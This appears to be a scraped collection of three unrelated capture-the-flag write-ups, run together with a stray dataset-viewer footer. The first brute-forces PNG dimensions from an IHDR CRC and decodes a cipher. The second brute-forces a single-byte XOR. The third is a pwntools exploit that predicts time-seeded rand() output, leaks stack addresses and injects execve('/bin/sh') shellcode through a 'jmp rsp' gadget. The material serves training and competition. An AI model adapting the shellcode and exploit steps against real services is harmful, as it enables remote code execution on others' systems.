```py#!/usr/bin/env python3from progress.bar import IncrementalBar # for the nice little progress barfrom pwn import * # to use the p32 feature so we don't have to deal with adding the dimensions to IHDR manuallyfrom zlib import crc32 # to calculate the crcbar = IncrementalBar('Brute forcing dimesnsions', max=2000*2000) # nice little progress barrequired_crc = 0x3B8B7C12 # from the imagefor width in range(2000): # nested loop for dimensions for height in range(2000): # setup the IHDR chunk of the image using our new dimensions ihdr = b"\x49\x48\x44\x52" + p32(width, endian='big') + p32(height, endian='big') + b"\x08\x06\x00\x00\x00" # print(ihdr.hex()) # for debug crc = crc32(ihdr) # calculate the CRC for our new IHDR chunk bar.next() # update the progress bar if crc == required_crc: print() # if we have the correct CRC means we have correct dimensions, so we print them (duh!) print(width, height)bar.finish()```
After running the code we get the height and width as - Width: 1200, Height 675
So when we change the dimensions from hex editor/modsize we get this image:
NOTE: While changing the image dimensions, make sure you convert the numbers to hex first!

From here on it becomes a stegnography challenge. We tried several stego tools and while using stegsolve on this we find a cipher:

Since the challenge name was related to a queen and so was the image, we can search for "queen cipher" and the first link we click on matches the symbols in the image. So we can just decode it there.
The link of website I used: https://www.dcode.fr/mary-stuart-code
And we get the flag!
NOTE: Join the words using underscores
Flag: `kqctf{SHES_A_KILLED_QUEEN_BY_THE_GUILLOTINE_RANDOMCHRSIADHFKILIHASDKFHQIFPXKRL}` |
# crypto/xorpals
Author: m0x
## Description
```One of the 60-character strings in the provided file has been encrypted by single-character XOR. The challenge is to find it, as that is the flag.
Hint: Always operate on raw bytes, never on encoded strings. Flag must be submitted as UTF8 string.```
Downloads: `flags.txt`
## Solution
There are 98 lines in flags.txt, and one of them is a flag that was xor'd with a single character. So this is just a brute-force exercise. For each line, xor it with a value between 0 and 255, until you find a string starting with `dam`:
```python3#!/usr/bin/env python3
f = open(f"flags.txt", 'r')lines = f.readlines()for line in lines: b = bytes.fromhex(line) for k in range(255): d = bytes([b[i] ^ k for i in range(len(b))]) if d[:3] == b'dam': print(d) break```
```$ ./solve.pyb'dam{antman_EXPANDS_inside_tHaNoS_never_sinGLE_cHaR_xOr_yeet}'```
The flag is:
```dam{antman_EXPANDS_inside_tHaNoS_never_sinGLE_cHaR_xOr_yeet}``` |
timer.c
```C#include <stdio.h>#include <stdlib.h>#include <time.h>
int main() { time_t t = time(0); srand(t); int n1 = rand() % 40; int n2 = rand() % 40; printf("%d\n", n1); printf("%d\n", n2); return 0;}```
exploit.py
```pythonfrom pwn import *
def pwn(): n1 = int(h.recvline().strip()) n2 = int(h.recvline().strip())
r.sendline(b'jump up and down')
for x in range(n1): r.recvuntil(b'):') r.sendline(b'x') r.sendafter(b'write?', b'A'*28 + p32(8)) r.recvuntil(b'):') r.sendline(b'w')
for x in range(n2+1): r.recvuntil(b'):') r.sendline(b'x')
# shellcode to execute /bin/sh payload = b"\x48\x31\xf6\x56\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5f\x6a\x3b\x58\x99\x0f\x05" payload += b"\x90" * 5 payload += b"\x01"
r.sendlineafter(b'write?', payload) r.recvuntil(b'):') r.sendline(b'a')
r.recvuntil(b'written:') junk = u64(r.recvline().strip().ljust(8, b'\x00')) log.success(hex(junk))
r.recvuntil(b'):') r.sendline(b'x') r.sendlineafter(b'write?', p64(junk) + p64(0xffffffff00000000) + b'C'*12 + b'\x01') r.recvuntil(b'):') r.sendline(b'a')
r.recvuntil(b'written:') junk = r.recvline().strip() stack = u64(junk[-6:].ljust(8, b'\x00')) log.success(hex(stack))
# write add rsp,0x20 ; jmp rsp # and then jump to shellcode r.recvuntil(b'):') r.sendline(b'x') r.sendlineafter(b'write?', b"\x90\x48\x83\xC4\x20\xFF\xE4\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" + p64(stack))
r.interactive()
if __name__ == '__main__': h = process('./a.out')
if len(sys.argv) > 1: r = remote(sys.argv[1], int(sys.argv[2])) else: r = process(['./sir-marksalot']) print(util.proc.pidof(r))
pwn()``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.